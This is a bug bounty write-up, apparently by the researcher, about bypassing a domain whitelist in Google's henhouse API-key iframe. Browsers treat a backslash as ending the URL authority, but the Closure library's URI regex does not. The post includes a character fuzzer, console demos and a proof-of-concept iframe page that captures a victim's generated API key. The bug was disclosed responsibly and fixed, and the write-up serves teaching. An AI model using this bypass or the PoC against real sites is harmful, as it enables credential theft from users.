Hi! Welcome to my first ever writeup! Let me tell you this “funny” story of me trying to bypass a domain check in a little webapp, and acidentally bypassing a URL parser that is used in (almost) every Google product.

It all started with me sitting at a ‘chill-area’ in 36C3 at December, 2019. I was in the middle of findig a venue for a bug bounty meetup we were trying to organise. After failing horribly, I decided to just sit down and try to hunt for some bugs. I started looking at API documentations, to find some new interesting feature to exploit. I was browsing the GMail API Docs, and came across a button, which generated a GMail API key for you if you pressed it:

This looked interesting, since it seemed like you could perform Google Cloud Console action’s, just by making a victim click on a link. I started investigating.

I found out that this app that pops up is called henhouse. The GMmail API Documentation embeds the henhouse app as an IFrame.

This is the URL that gets loaded in the iFrame:

https://console.developers.google.com/henhouse/?pb=["hh-0","gmail",null,[],"https://developers.google.com",null,[],null,"Create API key",0,null,[],false,false,null,null,null,null,false,null,false,false,null,null,null,null,null,"Quickstart",true,"Quickstart",null,null,false]

As you can see, the pb[4] in the URL is https://developers.google.com, so the URL of the

embedding domain.

The fact you embed henhouse, hints that there is some kind of communication between the parent and the children IFrame. This must be the case, since for example you can click the Done button to close the henhouse window and go back to the documentation. After a bit of testing, I confirmed that the henhouse app sends postMessages to the parent domain (more accurately, to the domain specified in pb[4]). I also found out that if an API key / OAuth Client ID is generated, it is also sent back to the parent in a postMessage.

At this point I had imagined the whole attack scenario. I embed henhouse on my own malicious site, and just listen for the victim’s API key arriving in a postMessage. So I did what I had to do, and put my own domain into the pb object.

Hmm.. This is not that easy.

To this day not sure why, but I did not give up, and started reverse-engineering the JavaScript to figure out how this “whitelist” works. I think this is something we all often do, that when our attempt fail, we just think that ‘Okey, they of course thought about this. This is protected. Let’s just search for a differnt bug’. Well, for some reason, this time, I did not do this.

So after a few hours of untangling obfuscated JavaScript, I got an understanding of how the whitelist works. I made a pseudocode-version for you:

// This is not real code..

var whitelistedWildcards = ['.corp.google.com', '.c.googlers.com'];

var whitelistedDomains = ['https://devsite.googleplex.com', 'https://developers.google.com',

'https://cloud-dot-devsite.googleplex.com', 'https://cloud.google.com'

'https://console.cloud.google.com', 'https://console.developers.google.com'];

var domainURL = URL.params.pb[4];

if (whitelistedDomains.includes(domainURL) || getAuthorityFromMagicRegex(domainURL).endsWith(whitelistedWildcards)) {

postMessage("API KEY: " + apikey, domainURL);

}

Bypassing the whitelistedDomains looked impossible, but for some reason I wanted to dig deeper with the whitelistedWildcards. So it checks if the parsed authority (domain) of the URL ends with .corp.google.com or with .c.googlers.com.



Let’s see how the getAuthorityFromMagicRegex function looks like:

var getAuthorityFromRegex = function(domainURL) {

var magicRegex = /^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;

return magicRegex.match(domainURL)[3]

}

Oof.. That is an ugly regex.. What is in the magicRegex.match(domainURL)[3]? Let’s see what this regex returns if we try it on a full-featured url in the JS Console:

"https://user:pass@test.corp.google.com:8080/path/to/something?param=value#hash".match(magicRegex);

Array(8) [ "https://user:pass@test.corp.google.com:8080/path/to/something?param=value#hash",

"https", "user:pass", "test.corp.google.com", "8080", "/path/to/something", "param=value", "hash" ]

Allright, so magicRegex.match(domainURL)[3] is the authority (domain). Again, I usually would have given up at this point, not sure why I continued. But I wanted to dig deeper and look at this regex.

I put this regex in www.debuggex.com. This is a really cool website, it visualises the regex and you can play with it real time and see how the matching happens.

I wanted to figure out what makes the regex think that the authority is over, and the port/path is coming. So I wanted to figure out what “ends the authority”.



If we zoom in, we can see that this is the part we are looking for:

So, the authority ends with / ? or #, and anything after is not the domain name anymore. All of those are valid, they do “end” the domain.

But I had this idea that what if there is something else? We need a character that, when parsed by the browser, does end the authority, but when parsed

by this regex, does not. This would allow us to bypass the check, since we could make something that would end in for example .corp.google.com.

Like this:

https://xdavidhu.me[MAGIC_CHARACTER]test.corp.google.com

So, for the browser, the authority is xdavidhu.me, but, for the regex the authority is the whole thing, which ends in .corp.google.com, so the API key postMessage is allowed to be sent.

I started to look at HTTP / URL specifications, all of which are really interesting, and I encourage you to explore these “lower-level” things as well. I didn’t quite find anything there that I wanted, but what I ended up doing and worked was that I wrote a little JavaScript fuzzer to test what ends the authority in an actual browser:

var s = ' !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';

for (var i = 0; i < s.length; i++) {

char = s.charAt(i);

string = 'https://xdavidhu.me'+char+'.corp.google.com';

try {

const url = new URL(string);console.log("[+] " + string + " -> " + url.hostname);

} catch {

console.log("[!] " + string + " -> ERROR");

}

}

As you can see, what this script does is that it loops through the string s, puts all characters one-by-one in the middle of the URL, parses the URL and prints the authority.

Besides many “negative” results, it produced 4 “positive” results. It found 4 characters that ended the authority:

[+] https://xdavidhu.me/.corp.google.com -> xdavidhu.me

[+] https://xdavidhu.me?.corp.google.com -> xdavidhu.me

[+] https://xdavidhu.me#.corp.google.com -> xdavidhu.me

[+] https://xdavidhu.me\.corp.google.com -> xdavidhu.me

This is just what we needed!

In the browser, besides /, ? and #, \ also ends the authority!

I tested it the 3 major browsers I had on hand (Firefox, Chrome, Safari) and all of them had the same result.

After this, I found the source of this behaviour in Chromium’s source code:

bool IsAuthorityTerminator(base::char16 ch) {

return IsURLSlash(ch) || ch == '?' || ch == '#';

}

And the IsURLSlash function:

inline bool IsURLSlash(base::char16 ch) {

return ch == '/' || ch == '\\';

}

Again, I was always “afraid” to dig this deep, and would never have thought about looking into the source code of a browser, but after browsing around a bit, you realise that this code is also just code, and you can understand how it works. This is super and interesting and can be really helpful in many situations. I could have just looked into the source code to find this bug, skipping the whole fuzzer part.

Using this bug, we can demo the exploit in the JS Console:

// Regex parsing

"https://user:pass@xdavidhu.me\\test.corp.google.com:8080/path/to/something?param=value#hash".match(magicRegex)

Array(8) [ "https://user:pass@xdavidhu.me\\test.corp.google.com:8080/path/to/something?param=value#hash",

"https", "user:pass", "xdavidhu.me\\test.corp.google.com", "8080", "/path/to/something", "param=value", "hash" ]

// Browser parsing

new URL("https://user:pass@xdavidhu.me\\test.corp.google.com:8080/path/to/something?param=value#hash")

URL { href: "https://user:pass@xdavidhu.me/test.corp.google.com:8080/path/to/something?param=value#hash",

origin: "https://xdavidhu.me", protocol: "https:", username: "user", password: "pass", host: "xdavidhu.me",

hostname: "xdavidhu.me", port: "", pathname: "/test.corp.google.com:8080/path/to/something", search: "?param=value" }

We can see that this works as we wanted it to, so we can make a POC, which will embed henhouse, and grab the victim’s API key.

<iframe id="test" src='https://console.developers.google.com/henhouse/?pb=["hh-0","gmail",null,[],"https://xdavidhu.me\\test.corp.google.com",null,[],null,"Create API key",0,null,[],false,false,null,null,null,null,false,null,false,false,null,null,null,null,null,"Quickstart",true,"Quickstart",null,null,false]'></iframe>

<script>

window.addEventListener('message', function (d) {

console.log(d.data);

if(d.data[1] == "apikey-credential"){

var h1 = document.createElement('h1');

h1.innerHTML = "Your API key: " + d.data[2];

document.body.appendChild(h1);

}

});

</script>

Here is the POC video I sent to Google which shows this in action:

At this point, I had mixed feeling about this, since this had quite a low impact. You could only “steal” API keys or OAuth Client ID’s. Cliend ID’s without the secrets are meh, and if you wanted to generate an API key for an API that was paid (with required billing), it required user interaction. So essentially this was a pretty low/medium impact bug.

Then I had this thought that this regex looks way too overkill to be created exclusively for henhouse.

I started grepping JS files in other Google products, and yep, this regex was everywhere. I found this regex in the Google Cloud Console’s JS, Google Actions Console’s JS, in YouTube Studio, in myaccount.google.com (!) and even in some Google Android Apps.

A day later I even found this line in the Google Corp Login Page (login.corp.google.com):

var goog$uri$utils$splitRe_ = [THE_MAGIC_REGEX],

After this, I was sure this is something bigger then just the henhouse. Anywhere this regex is used to do domain validation with the similar “ends-with” logic, it can be bypassed with the \ character.



Two days after reporting, I got this response:

Few weeks later, I was watching LiveOverFlow’s ‘XSS on Google Search’ video, where he mentioned that “But Google’s JavaScript code is actually Open Source!”. And then he showed “Google’s common JavaScript library”, the Closure libary.

I immediately was like: “Wait a minute, did I found a bug in this library?”

I quickly opened the Closure libary GitHub repo, and looked at the commits. And this is what I found:



With this change:

That is mee! :D

So this was the story if me trying to bypass a small app’s URL validation and accidentally finding a bug in Google’s common JavaScript library! I hope you enjoyed!

You can follow me on Twitter: @xdavidhu

Timeline:

[Jan 04, 2020] - Bug reported

[Jan 06, 2020] - Initial triage

[Jan 06, 2020] - Bug accepted (P4 -> P1)

[Jan 17, 2020] - Reward of $6000 issued

[Mar 06, 2020] - Bug fixed